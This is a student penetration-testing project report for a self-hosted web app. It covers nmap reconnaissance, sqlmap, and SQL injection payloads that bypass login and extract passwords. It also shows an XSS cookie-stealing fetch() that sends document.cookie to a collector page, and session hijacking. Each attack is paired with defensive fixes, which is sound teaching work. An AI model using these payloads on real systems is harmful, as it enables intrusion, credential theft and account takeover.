Web Application Penetration Testing

(CSE 460)

Project Report



**Title : Self Hosted Web Application Penetration Testing**

**Submitted To Submitted By**

## Dr. Bhaskara Santhosh Egala Name : V. Jayadeep Siddhartha

Assistant Professor Roll : AP22110011281

Department of CSE

SRM University-AP

## 1.) Reconnaissance & Scanning

### 1.1 Nmap Scanning

**Purpose:** Identify live hosts, open ports, services, and OS detection.

**Commands Used:**

nmap 192.168.56.1 – Basic port scan.



nmap -sn 192.168.56.1 – Ping sweep to discover live hosts.



nmap -F 192.168.56.1 – Fast scan for common ports.

nmap -sV --version-intensity 5 192.168.56.1 – Service version detection with intensity.



nmap -O 192.168.56.1 – OS detection.



nmap -sV 192.168.56.1 – Service version detection.



nmap -sV -p- 192.168.56.1 – Scan all ports with service detection.



**Impact:**

Identified running services and open ports like 80 (HTTP), 3306 (MySQL).

Discovered potential entry points for attacks.

**Fix:**

**1. Close Unnecessary Ports**

Identify open ports using tools like netstat or nmap, and stop any unneeded services.

Restrict services like MySQL or SSH to localhost or internal IPs only.

Use systemctl to disable unwanted services at startup.

**2. Use Firewalls to Limit Access**

Implement a host-based firewall (e.g., UFW or iptables on Linux).

Allow only essential ports (e.g., 80 for HTTP, 443 for HTTPS).

Deny or restrict ports like 3306 (MySQL) from external access.

**3. Mask Version Information**

Hide version banners in Apache (ServerSignature Off, ServerTokens Prod).

Disable PHP exposure by setting expose\_php = Off in php.ini.

These steps reduce fingerprinting success by tools like Nmap and WhatWeb.

### 1.2 ****WhatWeb****

**Command:** whatweb 192.168.56.1



**Explanation:**

Identifies web technologies used by the target (e.g., PHP version, web server).

Discovered Apache and PHP 8.2.12 in this case

**Fix:**

**1. Keep All Components Up-to-Date**

Regularly update your web server (e.g., Apache), PHP, and other software to patch known vulnerabilities.

Subscribe to security bulletins or use tools like apt list --upgradable or yum check-update to monitor for updates.

Consider using a version management tool or containerization to manage updates securely.

**2. Disable Version Banners**

**Apache**:

Set ServerTokens Prod and ServerSignature Off in the Apache config to prevent version and module details from being disclosed.

**PHP**:

Edit php.ini and set expose\_php = Off to prevent PHP from revealing its version in headers.

### 1.3 ****SearchSploit****

**Command:** searchsploit php 8.2.12

**Explanation:**

Searches for known vulnerabilities in PHP version 8.2.12.

**Impact:**

Determines if the version in use is vulnerable to public exploits.

**Fix:**

**1. Regularly Check for CVEs (Common Vulnerabilities and Exposures)**

Monitor official CVE databases (like cve.mitre.org, [nvd.nist.gov](https://nvd.nist.gov" \t "_new)) or use vulnerability feeds/tools like cve-search, Vulners, or security mailing lists.

Automate CVE tracking using tools like OpenVAS, Nessus, or OSV-Scanner to stay informed about flaws affecting your tech stack.

**2. Patch PHP and Other Dependencies Promptly**

When a vulnerability is discovered for a version in use (e.g., PHP 8.2.12), apply official patches or upgrade to a newer version.

Maintain a regular patch management schedule and test updates in a staging environment before production deployment.



## Exploitation

### 2.1 ****SQLMap****

**Command:** sqlmap -u "<ip>" --forms --dbs --batch

**Explanation:**

SQLMap automates SQL Injection attacks by identifying injection points and exploiting them.

--forms detects and tests HTML forms.

--dbs lists database names.

--batch runs in non-interactive mode.

**Impact:**

Extracted database names and structure without credentials.

**Fix:**

**1. Use Prepared Statements (Parameterized Queries)**

Always use parameterized queries with MySQLi or PDO to safely pass user input into SQL statements.

This prevents attackers from injecting malicious SQL through input fields.

**2. Sanitize and Validate User Inputs**

Use mysqli\_real\_escape\_string() or similar functions to escape special characters if not using prepared statements.

Additionally, apply strict validation on inputs (e.g., regex checks for email/username format) to reduce risk of unexpected data.

**3. Principle of Least Privilege**

The database user account used by the web app should have the minimum required privileges.

Avoid using root-level database access for web applications.

  


### 2.2 ****SQL Injection****

**Payloads Used:**

' OR '1'='1' --





' UNION SELECT null, username, password, email FROM userss limit 2 --





**Impact:**

Bypassed login authentication.

Retrieved sensitive user information.

**Fix:**

**1. Avoid Direct Insertion of User Input into SQL Queries**

Never concatenate or interpolate raw user inputs directly into SQL statements.

Instead, use **prepared statements** (e.g., PDO or MySQLi) which separate code from data, making it impossible for attackers to alter the query structure.

**2. Implement Robust Server-Side Input Validation**

Validate every user input using strict rules (e.g., only allow alphanumeric usernames, enforce strong password patterns).

Reject unexpected input formats early on to reduce attack surface.

**3. Deploy a Web Application Firewall (WAF)**

A WAF can help detect and block known SQL injection patterns before they reach the backend.

It also adds an extra security layer against automated tools like SQLMap and other injection attempts.

### 2.3 ****Cross-Site Scripting (XSS)****

**Payloads:**

<script>alert("XSS Attack!")</script>



<script>window.location="http://localhost/Projects/Rough/Malicious.html"</script>





**Impact:**

Executed scripts in victim's browser.

Redirected to malicious websites.

**Fix:**

**1. Output Encoding with** htmlspecialchars()

Escape dynamic content before rendering it in HTML using htmlspecialchars() or similar functions.

This prevents the browser from interpreting injected scripts or HTML as executable code.

**2. Input Sanitization and Validation**

Enforce strict validation rules on all inputs (e.g., allow only letters/numbers for names, strip tags from comments).

Sanitize data both on the client and server side to remove or neutralize harmful scripts.

**3. Implement Content Security Policy (CSP)**

Use CSP headers to control what resources (scripts, images, etc.) the browser is allowed to load.

Example: Content-Security-Policy: default-src 'self'; script-src 'self' — this helps mitigate the impact even if an XSS is injected.

### 2.4 ****Cookie Stealing (via XSS)****

**Payload:**

<script> fetch("http://localhost/Projects/Rough/steal.php?cookie= "+ document.cookie); </script>









**Impact:**

Sent victim's session cookie to attacker.

**Fix:**

**1. Secure Cookie Attributes**

**HttpOnly**: Prevents JavaScript from accessing cookies (protects against XSS-based theft).  
Set-Cookie: PHPSESSID=xyz; HttpOnly

**Secure**: Ensures cookies are only sent over HTTPS.  
Set-Cookie: PHPSESSID=xyz; Secure

**SameSite=Strict**: Prevents cookies from being sent in cross-site requests, defending against CSRF.  
Set-Cookie: PHPSESSID=xyz; SameSite=Strict

**2. Prevent XSS Across Application**

Sanitize and validate all inputs and escape all outputs to avoid injection of scripts that can read cookies.

**3. Regenerate Session IDs and Expire Old Sessions**

Use session\_regenerate\_id(true); after login and privilege changes.

Set session timeouts and destroy sessions on logout.

**4. Monitor Session Activity**

Track IP address, user-agent, or login patterns to detect anomalies or session theft attempts.

### 2.5 ****Impersonation with Stolen Cookie****

**Explanation:**

Used the stolen session ID in browser dev tools.

Set document.cookie to hijack session.



